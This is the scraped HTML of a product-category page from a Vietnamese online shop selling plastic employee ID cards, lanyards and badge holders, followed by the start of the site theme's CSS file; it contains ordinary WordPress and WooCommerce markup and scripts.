	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/the-id-nhan-vien-in-1-mat" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
	<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-doc-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="in the nhân viên khổ dọc 1 mặt" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-doc-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-doc-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-nhan-vien-mau-doc-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" /><h2 class="woocommerce-loop-product__title">Thẻ Id nhân viên in 1 mặt</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 19.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.000&nbsp;&#8363;.</span></span>
</a><a href="?add-to-cart=1519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1519" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Thẻ Id nhân viên in 1 mặt&rdquo;" rel="nofollow" data-success_message="&ldquo;Thẻ Id nhân viên in 1 mặt&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1519" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
				</div>

			</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Sidebar chính"><h2 class="genesis-sidebar-title screen-reader-text">Sidebar chính</h2><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tìm kiếm sản phẩm</h4>
<form role="search" method="get" class="woocommerce-product-search" action="https://inthenhuagiare.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></section>
<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Danh mục sản phẩm</h4>
<ul class="product-categories"><li class="cat-item cat-item-277"><a href="https://inthenhuagiare.com/danh-muc-san-pham/day-deo-the">Dây đeo thẻ</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-252"><a href="https://inthenhuagiare.com/danh-muc-san-pham/phu-kien">Phụ kiện</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-294 current-cat"><a href="https://inthenhuagiare.com/danh-muc-san-pham/the-nhua">Thẻ nhựa</a> <span class="count">(7)</span></li>
</ul></div></section>
<section id="woocommerce_products-3" class="widget woocommerce widget_products"><div class="widget-wrap"><h4 class="widget-title widgettitle">Sản phẩm nổi bật</h4>
<ul class="product_list_widget"><li>
	
	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/in-the-vistor">
		<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-vistor-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-vistor-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-vistor-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-vistor-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" />		<span class="product-title">In Thẻ vistor</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 18.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-nhan-vien">
		<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu thiết kế thẻ nhân viên" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-the-nhan-vien-kho-doc-va-kho-ngang-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" />		<span class="product-title">Thẻ đeo nhân viên</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 18.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://inthenhuagiare.com/cua-hang/the-nhua/the-deo-hoi-nghi">
		<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-deo-hoi-nghi-2-dau-moc-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/the-deo-hoi-nghi-2-dau-moc-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-deo-hoi-nghi-2-dau-moc-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/the-deo-hoi-nghi-2-dau-moc-100x100.jpg 100w" sizes="(max-width: 520px) 100vw, 520px" />		<span class="product-title">Thẻ đeo hội nghị</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 39.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 29.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://inthenhuagiare.com/cua-hang/day-deo-the/day-deo-the-nhan-vien-van-phong">
		<img width="350" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/mau-day-deo-the-dep-scaled-e1678348797647-350x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây đeo thẻ nhân viên văn phòng" decoding="async" loading="lazy" />		<span class="product-title">Dây đeo thẻ nhân viên văn phòng</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 35.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 25.000&nbsp;&#8363;.</span>
	</li>
<li>
	
	<a href="https://inthenhuagiare.com/cua-hang/phu-kien/bao-the-nhua-deo-cho-nhan-vien-van-phong">
		<img width="520" height="520" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-520x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bao the id card" decoding="async" loading="lazy" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-520x520.jpg 520w, https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-1536x1536.jpg 1536w, https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-100x100.jpg 100w, https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL-750x750.jpg 750w, https://inthenhuagiare.com/wp-content/uploads/2023/03/71guR7rdnIL.jpg 2000w" sizes="(max-width: 520px) 100vw, 520px" />		<span class="product-title">Bao thẻ nhựa dẻo cho nhân viên văn phòng</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Bài viết mới nhất</h3>
<nav aria-label="Bài viết mới nhất">
		<ul>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/ung-dung-cua-the-nhua-trong-doi-song-5-0.html">Ứng dụng của thẻ nhựa trong đời sống 5.0</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/the-nhan-vien-va-ly-do-tai-sao-lai-can-no.html">Thẻ nhân viên và lý do tại sao lại cần nó</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/day-deo-the-dep-cho-sinh-vien-truong-dai-hoc.html">Dây đeo thẻ đẹp cho sinh viên trường đại học</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/neck-strap-theo-yeu-cau-dep.html">NECK STRAP THEO YÊU CẦU ĐẸP</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/day-deo-the-sinh-vien-15mm-dep.html">DÂY ĐEO THẺ SINH VIÊN 15MM ĐẸP</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/day-deo-the-dep-gia-re.html">DÂY ĐEO THẺ ĐẸP GIÁ RẺ</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h3 class="widgettitle widget-title">Bình luận mới nhất</h3>
<nav aria-label="Bình luận mới nhất"><ul id="recentcomments"></ul></nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle widget-title">Từ khóa hot</h3>
<nav aria-label="Từ khóa hot"><div class="tagcloud"><a href="https://inthenhuagiare.com/the-san-pham/bao-the-nhan-vien" class="tag-cloud-link tag-link-319 tag-link-position-1" style="font-size: 12pt;" aria-label="bao the nhân viên (1 mục)">bao the nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/bao-deo-the" class="tag-cloud-link tag-link-306 tag-link-position-2" style="font-size: 12pt;" aria-label="bao đeo thẻ (1 mục)">bao đeo thẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/bao-deo-the-nhua" class="tag-cloud-link tag-link-318 tag-link-position-3" style="font-size: 12pt;" aria-label="bao đeo thẻ nhựa (1 mục)">bao đeo thẻ nhựa<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/conference-card" class="tag-cloud-link tag-link-305 tag-link-position-4" style="font-size: 12pt;" aria-label="conference card (1 mục)">conference card<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-gia-re" class="tag-cloud-link tag-link-292 tag-link-position-5" style="font-size: 12pt;" aria-label="dây đeo giá rẻ (1 mục)">dây đeo giá rẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-the" class="tag-cloud-link tag-link-291 tag-link-position-6" style="font-size: 12pt;" aria-label="dây đeo thẻ (1 mục)">dây đeo thẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-the-2-dau-moc" class="tag-cloud-link tag-link-321 tag-link-position-7" style="font-size: 12pt;" aria-label="dây đeo thẻ 2 đầu móc (1 mục)">dây đeo thẻ 2 đầu móc<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/id-card-holder" class="tag-cloud-link tag-link-307 tag-link-position-8" style="font-size: 12pt;" aria-label="id card holder (1 mục)">id card holder<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/id-card-simple" class="tag-cloud-link tag-link-301 tag-link-position-9" style="font-size: 12pt;" aria-label="id card simple (1 mục)">id card simple<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-hoi-nghi-bang-nhua" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 12pt;" aria-label="in thẻ hội nghị bằng nhựa (1 mục)">in thẻ hội nghị bằng nhựa<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-id" class="tag-cloud-link tag-link-317 tag-link-position-11" style="font-size: 12pt;" aria-label="in thẻ id (1 mục)">in thẻ id<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-nhan-vien-so-luong-it" class="tag-cloud-link tag-link-326 tag-link-position-12" style="font-size: 12pt;" aria-label="in thẻ nhân viên số lượng ít (1 mục)">in thẻ nhân viên số lượng ít<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-rao-vao" class="tag-cloud-link tag-link-328 tag-link-position-13" style="font-size: 12pt;" aria-label="in thẻ rao vào (1 mục)">in thẻ rao vào<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/khao-an-toan" class="tag-cloud-link tag-link-309 tag-link-position-14" style="font-size: 12pt;" aria-label="kháo an toàn (1 mục)">kháo an toàn<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/khoa-bao-hiem" class="tag-cloud-link tag-link-310 tag-link-position-15" style="font-size: 12pt;" aria-label="khóa bảo hiểm (1 mục)">khóa bảo hiểm<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/lam-the-nhua-nhan-vien" class="tag-cloud-link tag-link-327 tag-link-position-16" style="font-size: 12pt;" aria-label="làm thẻ nhựa nhân viên (1 mục)">làm thẻ nhựa nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/mau-the-nhan-vien-dep" class="tag-cloud-link tag-link-300 tag-link-position-17" style="font-size: 12pt;" aria-label="mẫu thẻ nhân viên đẹp (1 mục)">mẫu thẻ nhân viên đẹp<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/mau-the-su-kien" class="tag-cloud-link tag-link-303 tag-link-position-18" style="font-size: 12pt;" aria-label="mẫu thẻ sự kiện (1 mục)">mẫu thẻ sự kiện<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/neck-strap" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 12pt;" aria-label="neck strap (1 mục)">neck strap<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-id-nhan-vien" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 12pt;" aria-label="thẻ id nhân viên (1 mục)">thẻ id nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhan-vien-cao-cap" class="tag-cloud-link tag-link-297 tag-link-position-21" style="font-size: 12pt;" aria-label="thẻ nhân viên cao cấp (1 mục)">thẻ nhân viên cao cấp<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhan-vien-gia-re" class="tag-cloud-link tag-link-296 tag-link-position-22" style="font-size: 12pt;" aria-label="thẻ nhân viên giá rẻ (1 mục)">thẻ nhân viên giá rẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhua-nhan-vien" class="tag-cloud-link tag-link-295 tag-link-position-23" style="font-size: 12pt;" aria-label="thẻ nhựa nhân viên (1 mục)">thẻ nhựa nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-vistor" class="tag-cloud-link tag-link-329 tag-link-position-24" style="font-size: 12pt;" aria-label="thẻ vistor (1 mục)">thẻ vistor<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-hoi-nghi" class="tag-cloud-link tag-link-302 tag-link-position-25" style="font-size: 12pt;" aria-label="thẻ đeo hội nghị (2 mục)">thẻ đeo hội nghị<span class="tag-link-count"> (2)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-nhan-vien" class="tag-cloud-link tag-link-325 tag-link-position-26" style="font-size: 12pt;" aria-label="Thẻ đeo nhân viên (1 mục)">Thẻ đeo nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-dai-hoi" class="tag-cloud-link tag-link-320 tag-link-position-27" style="font-size: 12pt;" aria-label="thẻ đeo đại hội (1 mục)">thẻ đeo đại hội<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/uhoo-6634" class="tag-cloud-link tag-link-308 tag-link-position-28" style="font-size: 12pt;" aria-label="uhoo 6634 (1 mục)">uhoo 6634<span class="tag-link-count"> (1)</span></a></div>
</nav></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright © 2020, By VTL26</p></div></footer></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/inthenhuagiare.com\/cua-hang\/the-nhua\/the-deo-nhan-vien#product","name":"Th\u1ebb \u0111eo nh\u00e2n vi\u00ean","url":"https:\/\/inthenhuagiare.com\/cua-hang\/the-nhua\/the-deo-nhan-vien","description":"Vi\u1ec7c \u0111\u1eb7t Size th\u1ebb \u0111eo nh\u00e2n vi\u00ean hi\u1ec7n nay r\u1ea5t d\u1ec5 d\u00e0ng cho Doanh nghi\u1ec7p b\u1edfi b\u1ea1n ch\u1ec9 c\u1ea7n g\u1ecdi \u0111i\u1ec7n tho\u1ea1i 090 6699 258 s\u1ebd c\u00f3 nh\u00e2n vi\u00ean t\u01b0 v\u1ea7n t\u1eadn t\u00e2m v\u1edbi ch\u1ea5t l\u01b0\u1ee3ng s\u1ea3n ph\u1ea9m th\u1ebb nh\u1ef1a chu\u1ea9n ISO.","image":"https:\/\/inthenhuagiare.com\/wp-content\/uploads\/2023\/03\/mau-the-nhan-vien-kho-doc-va-kho-ngang.jpg","sku":1560,"offers":[{"@type":"Offer","price":"15000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"15000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/inthenhuagiare.com\/cua-hang\/the-nhua\/the-deo-nhan-vien","seller":{"@type":"Organization","name":"In Th\u1ebb Vip - Th\u1ebb Nh\u00e2n Vi\u00ean - Th\u1ebb Nh\u1ef1a Theo y\u00eau c\u1ea7u Gi\u00e1 R\u1ebb","url":"https:\/\/inthenhuagiare.com"}}]}</script><style type="text/css" media="screen"></style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpcb-social-share-buttons-css' href='https://inthenhuagiare.com/wp-content/plugins/wpcb-social-share-buttons/css/style.css?ver=1.0' media='all' />
<script src="https://inthenhuagiare.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://inthenhuagiare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/inthenhuagiare.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://inthenhuagiare.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://inthenhuagiare.com/wp-content/themes/paradise/js/back-to-top.min.js?ver=6.8.5" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://inthenhuagiare.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.5" id="paradise-responsive-menu-js"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/inthenhuagiare.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://inthenhuagiare.com/wp-content/themes/paradise/js/jquery-match-height.min.js?ver=6.8.5" id="paradise-match-height-js"></script>
<script id="paradise-match-height-js-after">
jQuery(document).ready( function() { jQuery( '.product .woocommerce-LoopProduct-link').matchHeight(); });
</script>
</body></html>

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-17 20:16:22 -->

--- FILE ---
content_type: text/css
request_url: https://inthenhuagiare.com/wp-content/themes/paradise/style.css?ver=6.8.5
body_size: 5687
content:
/*
Theme Name: Paradise
Theme URI: https://wpcanban.com/mua-paradise-child-theme
Description: Best mobile responsive and fastest theme built for the Genesis Framework.
Author: Bui Trung Hieu
Author URI: https://wpcanban.com
Version: 6.8.5
Requires at least: 5.0
Tested up to: 6.6.1
Requires PHP: 7.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-color, custom-header, custom-menu, woocommerce, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready
Template: genesis
Template Version: 3.5.0
License: GPL-2.0+
License URI: http://www.opensource.org/licenses/gpl-license.php
Text Domain: paradise
Details URI: https://shop.wpcanban.com/update/changelog.html
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:1}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:before,:after{box-sizing:inherit}.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body > div{font-size:16px}body{background-color:#fff;color:#000;font-family:sans-serif;font-size:16px;font-weight:400;line-height:1.6;word-wrap:break-word}body.paradise-landing{background-color:#33495d}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#0b6050;color:#fff}::selection{background-color:#0b6050;color:#fff}a{background-color:inherit;color:#33f;font-weight:400;text-decoration:none;word-wrap:break-word}a:focus,a:hover{color:#ad1606;text-decoration:underline}p{margin:0 0 